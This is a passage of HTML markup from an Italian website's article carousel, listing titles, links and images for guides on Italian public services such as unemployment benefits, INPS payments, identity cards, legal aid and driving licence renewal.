class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare"></a> <img width="566" height="340" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="rinnovo patente scaduta" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="566" data-eio-rheight="340" /><noscript><img width="566" height="340" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg" class="attachment-large size-large wp-post-image" alt="rinnovo patente scaduta" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti.jpg 566w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/rinnovo-patente-scaduta-costi-documenti-300x180.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/" aria-label="Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare">Rinnovo patente scaduta | Costi, quando rinnovare, documenti e come fare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/rinnovo-patente-scaduta-costi-documenti/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo"></a> <img width="589" height="348" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identità bambini" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" data-sizes="auto" data-eio-rwidth="589" data-eio-rheight="348" /><noscript><img width="589" height="348" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg" class="attachment-large size-large wp-post-image" alt="carta identità bambini" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita.jpg 589w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-bambini-quando-validita-300x177.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/" aria-label="Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo">Carta d&#8217;identità per bambini | Quando richiederla, validità e rinnovo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-bambini-quando-validita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
